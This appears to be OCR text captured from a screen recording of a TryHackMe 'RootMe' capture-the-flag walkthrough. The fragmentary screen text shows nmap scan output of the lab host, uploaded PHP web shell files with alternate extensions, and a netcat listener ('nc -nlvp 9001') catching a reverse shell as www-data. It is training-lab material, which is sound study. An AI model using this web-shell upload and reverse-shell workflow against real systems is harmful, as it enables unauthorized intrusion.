 Index of /uploads - Mozilla Firefox
TryHackMe | RootMe
Google Reverse Image Se
Filmmaker reveals how he
sudo 1.8.27 - Security Byp
HackIT - Home
Index of /uploads
raw.githubusercontent.com/p
rootme.thm/uploads/
130%
D3FCON0
HACKER
nc -nlvp 9001
defconnull@kali:~/Desktop/THM/BOXES/root_me 155x12
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 23 10:56:08 2021 -- 1 IP address (1 host up) scanned in 21.17 seconds
defconnull@kali ~/Desktop/THM/BOXES/root_me 1997 11:25:21
Terminal #2
NMAP
defconnull@kali:~/Desktop/THM/BOXES/root_me 83x21
drwxr-xr-x defconnull defconnull 4 KB Mon Aug 23 11:26:21 2021
drwxr-xr-x defconnull defconnull 4 KB Mon Aug 23 10:49:40 2021
.rw-r--r-- defconnull defconnull 9.4 KB Mon Aug 23 11:20:49 2021
.rw-r--r-- defconnull defconnull 4.2 KB Mon Aug 23 10:56:08 2021 nmapScan.gnmap
.rw-r--r-- defconnull defconnull 1.1 KB Mon Aug 23 10:56:08 2021 nmapScan.nmap
.rw-r--r-- defconnull defconnull 8.3 KB Mon Aug 23 10:56:08 2021 nmapScan.xml
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:24:33 2021 shel.php.jpg
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:23:28 2021 shell.php
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:26:21 2021 shell.php5
defconnull@kali ~/Desktop/THM/BOXES/root_me 2016 11:26:31
Terminal #1
BASH
nc -nlvp 9001 92x22
defconnull@kali ~/Desktop/THM/BOXES/root_me 2008 11
defconnull@kali ~/Desktop/THM/BOXES/root_me nc -nlvp 9001 2008 11:25:05
listening on [any] 9001 ...
connect to [10.8.14.39] from (UNKNOWN) [10.10.201.146] 49364
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x8
6_64 GNU/Linux
10:26:54 up 38 min, 0 users, load average: 0.00, 0.00, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Terminal #3
REV SHELL
let's start enumerating, type “id” to see what type user we are
sudo openvpn smasher\(2\).ovpn
nc -nlvp 9001
Index of /uploads - Mozilla Firefox
11:26
23/08/2021